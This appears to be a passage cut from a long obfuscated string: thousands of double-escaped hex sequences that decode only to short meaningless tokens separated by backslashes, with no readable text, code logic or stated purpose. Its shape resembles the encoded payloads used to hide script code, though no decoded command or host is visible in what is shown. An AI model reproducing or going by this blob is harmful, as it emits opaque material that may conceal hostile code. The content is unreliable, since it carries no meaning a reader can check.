x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b